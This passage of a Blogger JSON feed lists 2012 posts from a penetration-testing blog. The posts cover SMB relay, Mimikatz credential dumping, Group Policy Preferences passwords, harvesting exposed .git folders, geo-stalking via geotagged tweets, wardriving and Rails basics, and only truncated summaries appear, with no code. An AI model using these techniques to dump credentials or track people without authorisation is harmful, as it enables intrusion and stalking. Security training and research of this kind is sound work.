Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/933949821401777153"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/your-soldiers-are-untrained.html","title":"Your Soldiers are Untrained"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-905774325516465363"},"published":{"$t":"2012-12-05T10:45:00.000-05:00"},"updated":{"$t":"2012-12-05T10:45:11.327-05:00"},"title":{"type":"text","$t":"On Sophistication"},"summary":{"type":"text","$t":"Having played both the attacker and defender role for many years something I have often seen and even done myself is make statements and assumptions about the \"sophistication\" of my adversary.\n\n\nOften when some big hack occurs, blogs, media stories and quotes from experts will espouse opinions that \"the attacker was not very sophisticated\" or \"it was an extremely sophisticated attack\". I believe "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/905774325516465363\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/905774325516465363","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/905774325516465363"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/12\/on-sophistication.html","title":"On Sophistication"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-1132427902597492235"},"published":{"$t":"2012-11-16T09:11:00.000-05:00"},"updated":{"$t":"2012-11-19T11:37:20.424-05:00"},"title":{"type":"text","$t":"Windows 7 and SMB Relay"},"summary":{"type":"text","$t":"\n\nLately we have had a\n          number of posts about our training classes, and I said I would\n          put something\n          technical up on the blog.\u0026nbsp;In one of our classes,\n          we teach students how to think like real bad guys and think\n          beyond exploits. We\n          teach how to examine a situation,\u0026nbsp;how to handle that\n          situation, and then\n          how to\u0026"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/1132427902597492235\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/1132427902597492235","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/1132427902597492235"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/windows-7-and-smb-relay.html","title":"Windows 7 and SMB Relay"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"http:\/\/3.bp.blogspot.com\/-srjf4eKHPm8\/UJVCzANMKBI\/AAAAAAAAAAM\/Kkn17WKbrkY\/s72-c\/smb_relay_denied.PNG","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8645228463977794786"},"published":{"$t":"2012-11-15T09:44:00.000-05:00"},"updated":{"$t":"2012-11-15T09:44:14.976-05:00"},"title":{"type":"text","$t":"Attack Research Training Release"},"summary":{"type":"text","$t":"All too often, we at Attack Research have found that students are not being taught, or are not allowed, to properly perform real-world scenarios. For example, they want to run vulnerability scanners on penetration tests! When we say they are not allowed to perform real-world scenarios, some would say it’s the government or the company that doesn't want the real-world scenario. This might be very "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8645228463977794786\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8645228463977794786","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8645228463977794786"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-training-release.html","title":"Attack Research Training Release"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-4207716885462240072"},"published":{"$t":"2012-11-06T08:30:00.000-05:00"},"updated":{"$t":"2012-11-06T11:35:32.139-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"information Gathering"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Geo-stalking with Bing Maps and the Twitter Maps App"},"summary":{"type":"text","$t":"Geo\/Social stalking is fun. \u0026nbsp;Bing maps has the ability to add various \"apps\" to the map to enhance your bind maps experience. One of the cooler ones is the Twitter Map app which lets you map geotagged tweets.\n\nLet's start with somewhere fun, like the pentagon, and see who's tweeting around there\n\n\n\n\nOnce you have your places picked out, you can click on the Map Apps tab.\n\n\n\n\n\n\n\nIf you click "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/4207716885462240072\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/4207716885462240072","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/4207716885462240072"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/geo-stalking-with-bing-maps-and-twitter.html","title":"Geo-stalking with Bing Maps and the Twitter Maps App"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEivWtIzv7p9OnmzSHyI50So0py4qfMoWvoUvRDjr4evouBRIGL1PHacGYxKJIW_ZjQBSvJf6qKWHaXj5qY-RO5AOcbN04drRNpzrMJoAE8JkYOpAciEVWii3M4CmAbW8LBuNbWe9Ynoe94\/s72-c\/pentagon.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6987694875393673995"},"published":{"$t":"2012-11-02T12:20:00.000-04:00"},"updated":{"$t":"2012-11-02T12:20:47.636-04:00"},"title":{"type":"text","$t":"Attack Research and Trail Of Bits Partnership"},"summary":{"type":"text","$t":"\n\n\n\n\n\n\n\u003C!--[if gte mso 9]\u003E\n \n  Normal\n  0\n  \n  \n  \n  \n  false\n  false\n  false\n  \n  EN-US\n  X-NONE\n  X-NONE\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n  MicrosoftInternetExplorer4\n  \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n   \n  \n\u003C![endif]--\u003E\u003C!--[if gte mso 9]\u003E\n \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n  \n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6987694875393673995\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6987694875393673995","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6987694875393673995"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/attack-research-and-trail-of-bits.html","title":"Attack Research and Trail Of Bits Partnership"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3259748395752359501"},"published":{"$t":"2012-11-01T16:32:00.000-04:00"},"updated":{"$t":"2012-11-01T16:32:23.787-04:00"},"title":{"type":"text","$t":"The Biggest Problem in Computer Security"},"summary":{"type":"text","$t":"People tend to focus on various areas as being important for computer security such as memory corruption vulnerabilities, malware, anomaly detection, etc. However the lurking and most critical issue in my opinion is staffing. The truth is, there is no pool of candidates out there to draw from at a certain level in computer security. As an example, we do a lot of consulting, especially in the area"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3259748395752359501\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3259748395752359501","title":"16 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3259748395752359501"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/11\/the-biggest-problem-in-computer-security.html","title":"The Biggest Problem in Computer Security"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"16"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2105976084958024040"},"published":{"$t":"2012-10-30T17:11:00.001-04:00"},"updated":{"$t":"2012-10-30T17:11:06.890-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 4"},"summary":{"type":"text","$t":"In this portion of the series, we will create the foundation for a login page and deal a little bit more with the Model portion of MVC.\n\nWe need to be able to assign the following information to a user.\n\nFirst Name\nLast Name\nEmail Address\nPassword\nAdmin (true\/false)\n\nThis is where the Model comes in. Before we jump into that, let's create a Users controller similar to the way we create a Home "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2105976084958024040\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2105976084958024040","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2105976084958024040"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-4.html","title":"Basics of Rails Part 4"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAvUzZRU4bml4TOpLYo9h4WdPQRy5nedV7T9c5V53NekwYVZxBhNVppqQpK_TN22rRfoNOq8zrMsgG0Njr-11DQlAqDEnPZ0lSKJkBkll0Nn4MevxfL8nDZC7QGAjVWswKQS1v2A9Qr9X5\/s72-c\/users_controller_generate.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-2999055163633250558"},"published":{"$t":"2012-10-22T09:00:00.000-04:00"},"updated":{"$t":"2012-10-22T09:00:12.982-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"low2pwned"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":".git you some with DVCS-Pillage"},"summary":{"type":"text","$t":"Ron over at SkullSecurity put out a post on \u0026nbsp;Using \"Git Clone\" to get Pwn3D\n\nWorth a read if you havent. \u0026nbsp;Unfortunately\u0026nbsp;the key to his post relied on wget and directory listings making it possible to download everything in the \/.git\/* folders.\n\nunfortunately(?) I dont run into this too often. What i do see is the presence of the \/.git\/ folder sometimes the config or index files it "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/2999055163633250558\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/2999055163633250558","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/2999055163633250558"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/git-you-some-with-dvcs-pillage.html","title":".git you some with DVCS-Pillage"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiX153UTGGHuNfaQQvz_YJOlp5k-J980qK1TVRCrp6pQe2zzv6qqk5fQZKxGIcs8w75Deti4awP5rcVbfwDJj0YMDfn-0mRhkJgTPyePrP7QExUuFI_ZluNHMEr4ZHYsVlNI6M9MK0tRE\/s72-c\/twit-git1.PNG","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-8886174710348831187"},"published":{"$t":"2012-10-19T09:00:00.000-04:00"},"updated":{"$t":"2012-10-19T09:00:00.125-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"}],"title":{"type":"text","$t":"Group Policy Preferences and Getting Your Domain 0wned"},"summary":{"type":"text","$t":"So i put this link out on twitter but forgot to put it on the blog.\n\nI did a talk at the Oct 20012 NovaHackers meeting on exploiting 2008 Group Policy Preferences (GPP) and how they can be used to set local users and passwords via group policy.\n\n\u0026nbsp;I've run into this on a few tests where people are taking advantage of this exteremely handy feature to set passwords across the whole domain, and "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/8886174710348831187\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/8886174710348831187","title":"4 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/8886174710348831187"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/group-policy-preferences-and-getting.html","title":"Group Policy Preferences and Getting Your Domain 0wned"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3102738446006211186"},"published":{"$t":"2012-10-17T09:00:00.000-04:00"},"updated":{"$t":"2012-10-17T09:00:10.317-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Wireless"}],"title":{"type":"text","$t":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"},"summary":{"type":"text","$t":"I needed to make a map the access points for a client. \u0026nbsp;Since i cant show that map, i made another using the same technique.\n\n\nFirst take your handy dandy Android device and install \u0026nbsp;Wigle\u0026nbsp;Wifi\u0026nbsp;Wardriving.\n\n\n\nIt uses the internal GPS and wifi to log access points, their security level and their GPS Position.\n\n\n\nlooks like this (yup i stole these)\n\n\n\n\n\nList of access points\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3102738446006211186\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3102738446006211186","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3102738446006211186"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/wigle-wifi-wardriving-meets-google.html","title":"Wigle Wifi Wardriving meets Google Earth for Neat Wifi Maps"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2GjChUwyh8m24GXGXCeLLHDXOL47voUw_vi6s92fcIe6O3bALwUdECfgrW8ubAYGcLb8bN7csxx8lUVQ5ywrFDyJFG4hEsvdM6PH4B9mpNlPRrUZkGxeTwghxwxkhH0E61764e4jpDCc\/s72-c\/droid-wigle-ap.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6280184860425274225"},"published":{"$t":"2012-10-16T16:58:00.001-04:00"},"updated":{"$t":"2012-11-09T20:06:47.010-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 3"},"summary":{"type":"text","$t":"\n\nIf you've been following along in this series you've already created a Rails application called \"attackresearch, configured your Ruby\/gem environment with RVM, and created a Rake task to start the application with Unicorn.\n\nIn this portion, we will create our first Rails page and configure the appropriate routes.\n\nNow, first thing first, remove the index.html file located under the public "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6280184860425274225\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6280184860425274225","title":"6 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6280184860425274225"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-3.html","title":"Basics of Rails Part 3"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgWLi8TWYRZcxN_KoyeT2xuhm-AQG1YniYgEVmB4xQDxoOuWZuUDbJaiC-pPWzBLGURdgtR7G0em2EYTe-Uux4ix_52ONefuG9oqAZi_wfHxIZ0-6pcF4HCWi7Uth398owljB1Z88eOCLMi\/s72-c\/remove_public.png","height":"72","width":"72"},"thr$total":{"$t":"6"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5895965390010532599"},"published":{"$t":"2012-10-15T10:00:00.000-04:00"},"updated":{"$t":"2012-10-15T18:50:44.799-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"meterpreter"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mimikatz"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pentesting"},{"scheme":"http://www.blogger.com/atom/ns#","term":"post-exploitation"}],"title":{"type":"text","$t":"More with Mimikatz (Crypto Module)"},"summary":{"type":"text","$t":"\n\nSo we all know that mimikatz dumps hashes and passwords!!! from memory which is the shiznazzle.\n\nBut, now that its working in memory, you can do lots more with it. Below are the various modules\n\n\n\n\"standard\" ; commandes de base\ncrypto ; Cryptographie et certificats\nsekurlsa ; Dump de hashes et de mots de passes Windows\nsystem ; Gestion système\nprocess ; Manipulation des processus\nthread ; "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/5895965390010532599\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/5895965390010532599","title":"3 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/5895965390010532599"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/more-with-mimikatz-crypto-module.html","title":"More with Mimikatz (Crypto Module)"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-3530723863393107854"},"published":{"$t":"2012-10-13T02:54:00.001-04:00"},"updated":{"$t":"2012-10-14T11:48:15.402-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 2"},"summary":{"type":"text","$t":"In the last post, Basics of Rails Part 1,\u0026nbsp;we created and ran the Rails application \"attackresearch\". Next, \u0026nbsp;we will change the Web Server to Unicorn\u0026nbsp;as well as introduce the concept of Rake.\n\nSomething to note, Rails typically is run in three modes:\n\nTest - Mode typically used for Unit Tests.\nDevelopment - Development environment, includes verbose errors and stack traces.\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/3530723863393107854\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/3530723863393107854","title":"2 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/3530723863393107854"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-2.html","title":"Basics of Rails Part 2"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhioG1nyUvCesqV0n1hqJ3AJQM5uMDkgqhypQDJeRDsc0CexTcA9NnVv9WFs1BvHcWWnpJlgZzHz584XgtjAyRhdg3qu3quUWQpiwJ0t9YAM-dDukIfJEtAGSMduzqblRbUuI52BmCDHSRt\/s72-c\/startup_script_1.png","height":"72","width":"72"},"thr$total":{"$t":"2"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-6270986738781321589"},"published":{"$t":"2012-10-11T10:43:00.000-04:00"},"updated":{"$t":"2012-10-11T10:43:51.026-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"cktricky"}],"title":{"type":"text","$t":"Basics of Rails Part 1"},"summary":{"type":"text","$t":"In this series, I would like to demonstrate some of the basics of building a Ruby on Rails application and how MVC (Model-View-Controller) works. We will discuss some of the security pitfalls as well. Firstly, we need to make sure the tech is understood.\n\nThat being said, in this first part of the series, let's discuss some general Ruby \"stuff\" that makes life a little bit easier when dealing "},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blog.carnal0wnage.com\/feeds\/6270986738781321589\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/8539880144347728238\/6270986738781321589","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8539880144347728238\/posts\/default\/6270986738781321589"},{"rel":"alternate","type":"text/html","href":"https:\/\/blog.carnal0wnage.com\/2012\/10\/basics-of-rails-part-1.html","title":"Basics of Rails Part 1"}],"author":[{"name":{"$t":"cktricky"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16815248087217800849"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"24","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzbwSNk_s0HvOxfbAtSl2FhHna2aB6Xo7-_ZCNbVXymFAuMWTQm3pW0F7uI4NvrI9QfGqrYukEzyCuhpx3mtzQ-TRFv4WxM_N4kzLnphfpUKuw0emNZXEl_B7_tnXLjAo\/s220\/myphoto.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyvry9pxHzC5jkK5i5vVXdg7N-BAyHOq8nov-v1iuX5r2WXr-rpZzSG1pIBUo3762iRBW2GIffNRbuXdP6zzw2qMNZ-BPRa4Q7eeYZRJnzX_khgiTbCGAIaBtfYXj7KeuVm6ExfZ9_txmw\/s72-c\/rvm_use.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8539880144347728238.post-5073978114207192653"},"published":{"$t":"2012-10-11T09:09:00.000-04:00"},"updated":{"$t":"2012-10-11T09:09:00.113-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term